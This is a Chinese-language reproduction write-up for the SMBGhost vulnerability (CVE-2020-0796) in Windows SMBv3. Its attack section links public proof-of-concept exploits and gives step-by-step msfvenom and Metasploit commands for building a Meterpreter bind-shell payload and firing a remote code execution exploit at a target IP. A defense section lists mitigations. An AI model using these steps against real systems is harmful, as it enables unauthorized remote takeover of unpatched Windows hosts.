Vulnerability Reproduction: CVE-2020-0796

Ax Introduction

A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 3.1.1 (SMBv3) protocol handles certain requests, aka ‘Windows SMBv3 Client/Server Remote Code Execution Vulnerability’.

Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品。Microsoft Windows是一套个人设备使用的操作系统。Microsoft Windows Server是一套服务器操作系统。Server Message Block是其中的一个服务器信息传输协议。 Microsoft Server Message Block 3.1.1 (SMBv3)版本中存在输入验证错误漏洞,该漏洞源于SMBv3协议在处理恶意压缩数据包时,进入了错误流程。远程未经身份验证的攻击者可利用该漏洞在应用程序中执行任意代码。以下产品及版本受到影响:Microsoft Windows 10版本1903,Windows Server版本1903,Windows 10版本1909,Windows Server版本1909。

漏洞公告显示,SMB 3.1.1协议中处理压缩消息时,对其中数据没有经过安全检查,直接使用会引发内存破坏漏洞,可能被攻击者利用远程执行任意代码。攻击者利用该漏洞无须权限即可实现远程代码执行,受黑客攻击的目标系统只需开机在线即可能被入侵。

Windows 10 Version 1903 for 32-bit Systems

Windows 10 Version 1903 for x64-based Systems

Windows 10 Version 1903 for ARM64-based Systems

Windows Server, Version 1903 (Server Core installation)

Windows 10 Version 1909 for 32-bit Systems

Windows 10 Version 1909 for x64-based Systems

Windows 10 Version 1909 for ARM64-based Systems

Windows Server, Version 1909 (Server Core installation)



Bx Attack





蓝屏POC

POC:https://github.com/eerykitty/CVE-2020-0796-PoC

打开win10,发现已经蓝屏



本地提权POC

https://github.com/danigargu/CVE-2020-0796/

远程代码执行

EXP:https://github.com/chompie1337/SMBGhost_RCE_PoC



a 生成木马:🐎

msfvenom -p windows/x64/meterpreter/bind_tcp lport=2333 -f py -o exp.py

b 修改shellcode

vim exp.py

:%s/buf/USER_PAYLOAD/ # 将buf替换成USER_PAYLOAD

c 将生成的shellcode全部替换到exp中的shellcode



d 打开msf,开启监听本地4444

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 4444

run

e 开打!

python3 exploit.py -ip 目标IP

Cx Defense

1.运行regedit.exe,打开注册表编辑器,在HKLM\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters建立一个名为DisableCompression的DWORD,值为1,禁止SMB的压缩功能。

2.更新、打补丁:https://www.catalog.update.microsoft.com/Search.aspx?q=KB4551762

3.禁用445端口

Dx Declaration

- 请遵守,爱护《中华人民共和国网络安全法》

- 仅供学习参考!

- 请注明出处!

Ex References

[1] http://www.vulhub.org.cn/vuln/VHN-162230

[2] https://github.com/PeiQi0/PeiQi-WIKI-POC

[3] https://github.com/danigargu/CVE-2020-0796

[4] https://github.com/chompie1337/SMBGhost_RCE_PoC

[5] https://nvd.nist.gov/vuln/detail/CVE-2020-0796

[6] https://www.carbonblack.com/blog/threat-analysis-cve-2020-0796-eternaldarkness-ghostsmb/

[7] https://www.servercentral.com/blog/cve-2020-0796-security-vulnerability/

[8] https://www.kaspersky.com/blog/smb-311-vulnerability/33991/